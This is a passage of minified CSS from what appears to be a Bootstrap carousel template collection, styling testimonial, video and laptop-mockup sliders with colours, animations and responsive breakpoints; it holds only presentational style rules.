3px;background:#aa914f;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.testimonial_095_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_095_control_button .carousel-control{top:175px;opacity:1;width:40px;bottom:auto;height:40px;font-size:10px;cursor:pointer;font-weight:700;overflow:hidden;line-height:38px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_095_control_button .carousel-control.left{left:7%;right:auto}.testimonial_095_control_button .carousel-control.right{right:7%;left:auto}.testimonial_095_control_button .carousel-control.left:hover,.testimonial_095_control_button .carousel-control.right:hover{color:#fff;background:#aa914f;border:2px solid #aa914f}.testimonial_095_header>h5,.testimonial_095_slide>p,.testimonial_095_slide>h5>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_095_header{top:0;left:0;bottom:0;width:550px;display:block;margin:30px auto;text-align:center;position:relative}.testimonial_095_header>h5{color:#f2f2f2;font-size:30px;font-weight:600;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_095_header>h5>span{color:#aa914f;margin:0 10px;position:relative}.testimonial_095_header>h5>span:after{left:0;right:0;bottom:0;top:auto;height:1px;content:"";width:100%;margin:auto;position:absolute;background:#aa914f}.testimonial_095_slide{top:0;left:0;right:0;bottom:0;width:70%;margin:auto;padding:20px;position:relative;text-align:center}.testimonial_095_slide>a{top:0;left:0;right:0;width:50px;height:50px;margin:auto;display:block;color:#f2f2f2;font-size:18px;line-height:46px;text-align:center;position:relative;border:3px solid #f2f2f2;-webkit-border-radius:100%;border-radius:100%}.testimonial_095_slide>a:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.testimonial_095_slide>a:hover:after{-webkit-animation:psBoxShadowEffect_2 2s ease-out;animation:psBoxShadowEffect_2 2s ease-out}.testimonial_095_slide>p{color:#f2f2f2;font-size:14px;margin:40px 0 20px 0}.testimonial_095_slide>p>a{color:#aa914f;padding:2px 5px;text-decoration:none;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.testimonial_095_slide>p>a:hover{color:#fff;background:#aa914f}.testimonial_095_slide>h5>a{padding:3px;color:#aa914f;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid transparent;-webkit-transition:border .5s cubic-bezier(.39,.575,.565,1);transition:border .5s cubic-bezier(.39,.575,.565,1)}.testimonial_095_slide>h5>a:hover{border:1px solid #aa914f}@media only screen and (max-width:480px){.testimonial_095_control_button .carousel-control{display:none}.testimonial_095_header{width:95%}.testimonial_095_header>h5{font-size:20px}.testimonial_095_slide{width:98%;padding:5px}}@media(min-width:481px) and (max-width:767px){.testimonial_095_control_button .carousel-control.left{left:2%}.testimonial_095_control_button .carousel-control.right{right:2%}.testimonial_095_header{width:95%}.testimonial_095_slide{width:98%;padding:5px}}@media(min-width:768px) and (max-width:991px){.testimonial_095_control_button .carousel-control.left{left:5%}.testimonial_095_control_button .carousel-control.right{right:5%}}@-webkit-keyframes psBoxShadowEffect_2{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 5px 5px #fff,0 0 0 5px rgba(255,255,255,0.5);-webkit-transform:scale(1.5);opacity:0}}@keyframes psBoxShadowEffect_2{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 5px 5px #fff,0 0 0 5px rgba(255,255,255,0.5);transform:scale(1.5);opacity:0}}#video_096{overflow:hidden;max-height:643px;position:relative}#video_096>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_096>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_096>.carousel-inner>.item{height:643px;overflow:hidden}.video_096_vid{top:0;left:0;right:0;bottom:0;width:100%;position:relative}.video_096_vid:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.7)}.video_096_vid>video{width:100%}.video_096_img>img{display:none}@media only screen and (max-width:991px){.video_096_img{top:0;left:0;right:0;bottom:0;width:100%;position:relative}.video_096_img:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.7)}.video_096_img>img{width:100%;display:block}.video_096_vid{display:none}}.video_096_indicators>.carousel-indicators{top:25px;left:auto;width:50%;right:25px;font-size:0;height:20px;margin:0 auto;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:right;white-space:nowrap}.video_096_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:2px 3px;cursor:pointer;display:inline-block;background:#fff;-webkit-border-radius:100%;border-radius:100%}.video_096_indicators>.carousel-indicators .active{padding:0;width:10px;height:10px;border:0;margin:2px 3px;background:#4ec52b;-webkit-border-radius:100%;border-radius:100%}.video_096_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.video_096_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.video_096_control_button .carousel-control{top:25px;width:25px;bottom:auto;height:40px;opacity:.9;color:#000;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_control_button .carousel-control.left{left:25px;right:auto;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.video_096_control_button .carousel-control.right{left:51px;right:auto;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.video_096_control_button .carousel-control.left:hover,.video_096_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#4ec52b}.video_096_slide{top:23%;width:100%;padding:5px;text-align:center;position:absolute}.video_096_slide>h4{color:#fff;font-size:30px;font-weight:400;margin-bottom:30px;text-shadow:none;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>h1>span{color:#4ec52b;margin-left:10px}.video_096_slide>h1{color:#fff;font-size:70px;font-weight:900;margin-bottom:30px;text-transform:uppercase;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>p{width:550px;color:#fff;font-size:14px;font-weight:400;letter-spacing:1px;margin:0 auto 60px auto;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>a{width:165px;height:45px;color:#000;font-size:16px;font-weight:700;line-height:45px;text-align:center;background:#fff;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:100px;border-radius:100px;text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.video_096_slide>a:hover{color:#fff;background:#4ec52b}@media only screen and (max-width:480px){#video_096{max-height:200px}#video_096>.carousel-inner>.item{height:200px}.video_096_control_button .carousel-control,.video_096_indicators>.carousel-indicators{display:none}.video_096_slide{top:15px;padding:5px}.video_096_slide>h4{font-size:14px;margin:0 0 10px 0}.video_096_slide>h1{font-size:20px;margin:0 0 10px 0}.video_096_slide>p{width:100%;font-size:12px;margin:0 auto 10px auto}.video_096_slide>a{width:100px;height:25px;font-size:10px;line-height:25px}}@media(min-width:481px) and (max-width:767px){#video_096{max-height:308px}#video_096>.carousel-inner>.item{height:308px}.video_096_slide{top:25%;padding:5px}.video_096_slide>h4{font-size:20px;margin:0 0 15px 0}.video_096_slide>h1{font-size:25px;margin:0 0 15px 0}.video_096_slide>p{width:80%;margin:0 auto 15px auto}}@media(min-width:768px) and (max-width:991px){#video_096{max-height:500px}#video_096>.carousel-inner>.item{height:500px}.video_096_slide{top:13%;padding:5px}}@media(min-width:992px) and (max-width:1225px){#video_096{max-height:550px}#video_096>.carousel-inner>.item{height:550px}}#video_097{padding:50px 0;overflow:hidden;min-height:575px;position:relative;background:#f2f2f2}#video_097>.carousel-inner{width:70%;left:75px;margin:auto;height:460px}#video_097:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_097:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_097>.carousel-inner>.item{overflow:hidden}#video_097>.carousel-inner>.item>img,#video_097>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.video_097_thumbnails>.carousel-indicators{top:50px;bottom:0;margin:0;padding:0;width:11%;left:100px;right:auto;height:460px;overflow-y:auto;cursor:s-resize;overflow-x:hidden;position:absolute}.video_097_thumbnails>.carousel-indicators li{width:100%;height:auto;border:0;display:block;text-indent:0;overflow-y:auto;position:relative;margin:0 0 20px 0;overflow-x:hidden;background:transparent;border:10px solid #fff;-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators .active{width:100%;height:auto;margin:0 0 20px 0;background:transparent;border:10px solid #fff}.video_097_thumbnails>.carousel-indicators li span{top:0;left:0;right:0;bottom:0;padding:5px;display:block;color:#fff;font-size:14px;position:absolute;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_097_thumbnails>.carousel-indicators .active span{color:#000;background:rgba(255,255,255,0.9)}.video_097_thumbnails>.carousel-indicators li::-webkit-scrollbar{width:2px}.video_097_thumbnails>.carousel-indicators li::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);-webkit-border-radius:0;border-radius:0}.video_097_thumbnails>.carousel-indicators::-webkit-scrollbar{width:4px}.video_097_thumbnails>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(146,165,195,0.5);-webkit-border-radius:0;border-radius:0}.video_097_youtube{width:100%;height:460px;border:10px solid #fff}.video_097_youtube>iframe{width:100%;height:100%;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){#video_097{padding:20px 0;min-height:475px}#video_097>.carousel-inner{width:75%;left:12.5%}.video_097_thumbnails>.carousel-indicators{left:0;top:20px;width:24.5%}.video_097_thumbnails>.carousel-indicators li{margin:0 0 10px 0;border:1px solid #fff}.video_097_thumbnails>.carousel-indicators .active{margin:0 0 10px 0;border:1px solid #fff}.video_097_thumbnails>.carousel-indicators li span{padding:1px;font-size:11px}.video_097_youtube{border:1px solid #fff}}@media(min-width:481px) and (max-width:767px){#video_097{padding:20px 0;min-height:475px}#video_097>.carousel-inner{width:75%;left:12.5%}.video_097_thumbnails>.carousel-indicators{left:0;top:20px;width:24.5%}.video_097_thumbnails>.carousel-indicators li{margin:0 0 10px 0;border:3px solid #fff}.video_097_thumbnails>.carousel-indicators .active{margin:0 0 10px 0;border:3px solid #fff}.video_097_youtube{border:3px solid #fff}}@media(min-width:768px) and (max-width:991px){#video_097>.carousel-inner{left:100px}.video_097_thumbnails>.carousel-indicators{left:25px;width:20%}}@media(min-width:992px) and (max-width:1225px){.video_097_thumbnails>.carousel-indicators{left:25px;width:16%}}#video_098{padding:25px 0;overflow:hidden;min-height:645px;position:relative;background:#000}#video_098>.carousel-inner{left:0;width:864px;margin:auto}#video_098:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_098:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_098>.carousel-inner>.item{overflow:hidden}.video_098_thumbnails>.carousel-indicators{left:0;right:0;top:auto;padding:0;width:95%;bottom:10px;height:100px;margin:0 auto;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;white-space:nowrap}.video_098_thumbnails>.carousel-indicators li{margin:0;width:10%;height:auto;border:0;text-indent:0;position:relative;background:transparent;-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators .active{width:10%;margin:0;height:auto;border:0;background:transparent}.video_098_thumbnails>.carousel-indicators li span{top:0;left:0;right:0;bottom:0;padding:5px;display:block;color:#fff;font-size:14px;overflow-y:auto;position:absolute;white-space:normal;overflow-x:hidden;text-transform:uppercase;background:rgba(27,27,27,0.15);font-family:'Roboto',sans-serif;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_098_thumbnails>.carousel-indicators .active span{color:#fff;background:rgba(27,27,27,0.85)}.video_098_thumbnails>.carousel-indicators li span::-webkit-scrollbar{width:2px}.video_098_thumbnails>.carousel-indicators li span::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);-webkit-border-radius:0;border-radius:0}.video_098_thumbnails>.carousel-indicators::-webkit-scrollbar{height:5px}.video_098_thumbnails>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}.video_098_control_button .carousel-control{top:38%;opacity:1;width:70px;bottom:auto;height:70px;cursor:pointer;font-weight:600;overflow:hidden;line-height:70px;position:absolute;text-shadow:none;background:transparent;color:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_098_control_button .carousel-control span{font-size:70px}.video_098_control_button .carousel-control.left{left:15px;right:auto}.video_098_control_button .carousel-control.right{left:auto;right:15px}.video_098_control_button .carousel-control:hover{opacity:1;color:#fff;background:transparent}.video_098_vimeo{width:864px;height:486px}.video_098_vimeo>iframe{width:100%;height:100%;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){#video_098{padding:10px 0;min-height:250px}#video_098>.carousel-inner{width:90%}.video_098_control_button .carousel-control{display:none}.video_098_thumbnails>.carousel-indicators{width:95%;bottom:10px;height:60px}.video_098_thumbnails>.carousel-indicators li{width:30%}.video_098_thumbnails>.carousel-indicators .active{width:30%}.video_098_thumbnails>.carousel-indicators li span{font-size:12px}.video_098_vimeo{width:100%;height:100%}}@media(min-width:481px) and (max-width:767px){#video_098>.carousel-inner{width:450px}.video_098_thumbnails>.carousel-indicators li{width:30%}.video_098_thumbnails>.carousel-indicators .active{width:30%}.video_098_vimeo{width:450px}}@media(min-width:768px) and (max-width:991px){#video_098>.carousel-inner{width:725px}.video_098_thumbnails>.carousel-indicators li{width:20%}.video_098_thumbnails>.carousel-indicators .active{width:20%}.video_098_vimeo{width:725px}}@media(min-width:992px) and (max-width:1225px){.video_098_thumbnails>.carousel-indicators li{width:15%}.video_098_thumbnails>.carousel-indicators .active{width:15%}}#video_099{overflow:hidden;max-height:643px;position:relative;background:#fff}#video_099:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_099:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_099>.carousel-inner>.item{overflow:hidden}.video_099_img>img{width:100%}.video_099_indicators>.carousel-indicators{left:0;right:0;top:auto;width:600px;bottom:20px;height:35px;font-size:0;margin:0 auto;padding:0 10px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.video_099_indicators>.carousel-indicators li{margin:0;width:auto;height:20px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:20px;text-align:center;letter-spacing:1px;background:transparent;border-top:1px solid transparent;border-bottom:1px solid transparent;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_indicators>.carousel-indicators .active{margin:0;width:auto;height:20px;border:0;text-indent:0;color:#fff;background:transparent;border-top:1px solid #fff;border-bottom:1px solid #fff}.video_099_indicators>.carousel-indicators::-webkit-scrollbar{height:5px}.video_099_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.video_099_control_button .carousel-control{top:45%;opacity:1;width:70px;bottom:auto;height:70px;cursor:pointer;font-weight:600;overflow:hidden;line-height:70px;text-shadow:none;position:absolute;background:transparent;color:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_control_button .carousel-control span{font-size:70px}.video_099_control_button .carousel-control.left{left:5px;right:auto}.video_099_control_button .carousel-control.right{left:auto;right:5px}.video_099_control_button .carousel-control:hover{opacity:1;color:#fff;background:transparent}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{left:0;right:0;top:180px;bottom:auto;margin:auto;width:600px;height:345px;overflow:hidden;position:absolute;text-align:center;background:transparent;border:10px solid #fff;-webkit-box-shadow:0 13px 30px -3px rgba(0,0,0,0.54);-moz-box-shadow:0 13px 30px -3px rgba(0,0,0,0.54);box-shadow:0 13px 30px -3px rgba(0,0,0,0.54)}.video_099_vimeo>iframe,.video_099_slf_host>video,.video_099_youtube>iframe{width:100%;height:100%;border:0;outline:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.video_099_slf_host{background-position:center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.video_099_slide{left:0;right:0;bottom:0;top:15px;width:600px;height:150px;padding:10px;margin:0 auto;overflow-y:auto;position:absolute;overflow-x:hidden}.video_099_slide>h1,.video_099_slide>p,.video_099_slide>a{margin:0;padding:0;text-shadow:none;text-decoration:none;font-family:'Roboto',sans-serif;-webkit-font-smoothing:antialiased}.video_099_slide>h1{color:#fff;font-size:25px;font-weight:500;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase}.video_099_slide>p{color:#fff;font-size:14px;font-weight:400;margin-bottom:20px}.video_099_slide>a{width:100px;height:30px;color:#000;display:block;font-size:12px;line-height:30px;text-align:center;background:#fff;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_099_slide>a:hover{color:#fff;background:#000}.video_099_slide::-webkit-scrollbar{width:4px}.video_099_slide::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}@media only screen and (max-width:480px){#video_099{max-height:443px}.video_099_img>img{width:auto}.video_099_indicators>.carousel-indicators{width:95%}.video_099_control_button .carousel-control{display:none}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{top:170px;width:300px;height:172px;border:5px solid #fff}.video_099_slf_host>video{display:none}.video_099_slide{top:0;width:300px;padding:10px}.video_099_slide>h1{font-size:18px;margin-bottom:5px}.video_099_slide>p{font-size:11px;margin-bottom:10px}}@media(min-width:481px) and (max-width:767px){#video_099{max-height:543px}.video_099_img>img{width:auto}.video_099_indicators>.carousel-indicators{width:95%}.video_099_control_button .carousel-control{display:none}.video_099_vimeo,.video_099_youtube,.video_099_slf_host{top:170px;width:450px;height:258px;border:5px solid #fff}.video_099_slf_host>video{display:none}.video_099_slide{top:0;width:450px;padding:10px}.video_099_slide>h1{margin-bottom:5px}.video_099_slide>p{font-size:12px;margin-bottom:10px}}@media(min-width:768px) and (max-width:991px){.video_099_img>img{width:auto}.video_099_control_button .carousel-control.left{left:0}.video_099_control_button .carousel-control.right{right:0}.video_099_slf_host>video{display:none}}.video_100{overflow:hidden;position:relative;background:#fff;padding:75px 5px 50px 5px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.video_100>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.video_100>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.video_100>.carousel-inner>.item{overflow:hidden}.video_100>.carousel-inner>.item>.row{margin:0}.video_100_indicators>.carousel-indicators{left:0;right:0;top:auto;width:50%;bottom:5px;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.video_100_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e2e2e2;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#167ac6}.video_100_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.video_100_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.video_100_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#767676;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#e2e2e2;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_control_button .carousel-control.left{left:10px;right:auto;margin:auto}.video_100_control_button .carousel-control.right{left:41px;right:auto;margin:auto}.video_100_control_button .carousel-control:hover{opacity:1;color:#fff;background:#167ac6}.video_100_header>ul>li,.video_100_header>ul>li>a,.video_100_subscribe>a,.video_100_subscribe>span,.video_100_content>a,.video_100_content>ul>li{text-shadow:none;font-family:Roboto,arial,sans-serif;-webkit-font-smoothing:antialiased}.video_100_header{margin:0;display:block;text-align:left;position:relative}.video_100_header>ul{padding:0;float:left;font-size:0;margin-left:2px;list-style-type:none}.video_100_header>ul>li{color:#767676;padding:0 3px;font-size:12px;display:inline-block}.video_100_header>ul>li>a{color:#333;font-size:16px;font-weight:500;text-decoration:none;-webkit-transition:color .6s cubic-bezier(0.3,1,0,1);transition:color .6s cubic-bezier(0.3,1,0,1)}.video_100_header>ul>li>a:hover{color:#63a6d9}.video_100_header>ul>li>a>img{width:20px;height:20px}.video_100_subscribe{float:right;font-size:0;margin-right:5px}.video_100_subscribe>a{color:#fff;font-size:12px;padding:5px 10px;background:#e62117;text-decoration:none;text-transform:capitalize;border-top:1px solid #ccc;border-left:1px solid #ccc;border-bottom:1px solid #ccc;-webkit-transition:background .6s cubic-bezier(0.3,1,0,1);transition:background .6s cubic-bezier(0.3,1,0,1)}.video_100_subscribe>a:hover{background:#cc181e}.video_100_subscribe>span{color:#767676;font-size:12px;padding:5px 10px;background:#fafafa;border-top:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.video_100_grid{padding:5px}.video_100_grid_mov_2{padding:0}.video_100_grid_mov_2>.row{margin:0}.video_100_grid_mov_2>.row>div{padding:5px}.video_100_wrapper{overflow:hidden;position:relative}.video_100_slf_host>video{width:100%;height:100%;border:0;outline:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.video_100_img{display:none}@media only screen and (max-width:991px){.video_100_img{width:100%;display:block;position:relative}.video_100_img>a{text-decoration:none}.video_100_img>a>span:nth-child(1){top:0;left:0;right:0;bottom:0;margin:auto;width:50px;height:50px;display:block;color:#fff;font-size:25px;position:absolute;line-height:50px;text-align:center;background:transparent;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.video_100_img:hover>a>span:nth-child(1){color:#333;background:rgba(255,255,255,0.8)}.video_100_img>a>span:nth-child(2){top:auto;left:auto;right:3px;bottom:3px;margin:auto;padding:0 5px;display:block;color:#fff;font-size:12px;position:absolute;text-align:center;background:rgba(0,0,0,0.8)}.video_100_img>a>img{width:100%}.video_100_slf_host{display:none}}.video_100_content{top:0;left:0;right:0;bottom:0;text-align:left;position:relative}.video_100_content>a:nth-child(1){color:#167ac6;display:block;font-size:13px;font-weight:500;margin-bottom:1px;white-space:normal;word-wrap:break-word;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.video_100_content>a:nth-child(1):hover{color:#63a6d9}.video_100_content>a:nth-child(2){color:#767676;display:block;font-size:12px;font-weight:400;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.video_100_content>a:nth-child(2):hover{color:#63a6d9}.video_100_content>ul{padding:0;list-style-type:none}.video_100_content>ul>li{color:#767676;font-size:11px;display:inline-block}.video_100_content>ul>li:nth-child(2){margin-left:10px;position:relative}.video_100_content>ul>li:nth-child(2):before{top:35%;left:-13px;margin:0 5px;font-size:3px;content:"\f111";position:absolute;font-family:FontAwesome}@media(min-width:481px) and (max-width:767px){.video_100_wrapper{padding:10px 100px}}.x_001_laptop_main_wrap{padding:0}.x_001_laptop_main_wrap>.row{margin:0}.x_001_laptop_main_wrap>.row>div:nth-child(1){padding:50px}.x_001_laptop_main_wrap>.row>div:nth-child(2){padding:100px 70px 100px 15px}.x_001_laptop_main_wrap>.row>div>h1,.x_001_laptop_main_wrap>.row>div>p,.x_001_laptop_main_wrap>.row>div>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_001_laptop_main_wrap>.row>div>h1{color:#24292d;font-size:40px;font-weight:700;margin-bottom:25px;text-transform:uppercase}.x_001_laptop_main_wrap>.row>div>p{color:#989898;font-size:14px;font-weight:400;letter-spacing:1px;text-align:justify;margin-bottom:50px}.x_001_laptop_main_wrap>.row>div>a{color:#989898;font-size:12px;font-weight:400;padding:12px 30px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid #cacaca;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_001_laptop_main_wrap>.row>div>a:hover{color:#fff;background:#ff5a0e;border:1px solid #ff5a0e}.x_001_laptop_inner_wrap{width:100%;position:relative}.x_001_laptop_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_001_laptop{top:10%;right:0;width:71%;height:71%;left:-0.5%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#17171a}#x_001_laptop>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_001_laptop>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_001_laptop>.carousel-inner>.item{overflow:hidden}#x_001_laptop>.carousel-inner>.item>img{width:100%;margin:auto}.x_001_laptop_indicators>.carousel-indicators{left:0;right:0;margin:0;bottom:0;width:100%;font-size:0;height:15px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_001_laptop_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#fff;display:inline-block;-webkit-border-radius:100%;border-radius:100%}.x_001_laptop_indicators>.carousel-indicators .active{padding:0;width:8px;height:8px;border:0;margin:0 3px;background:#ff5a0e;-webkit-border-radius:100%;border-radius:100%}.x_001_laptop_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_001_laptop_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_001_laptop_control_button .carousel-control{top:40%;width:20px;bottom:auto;height:40px;opacity:.9;color:#ff5a0e;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_001_laptop_control_button 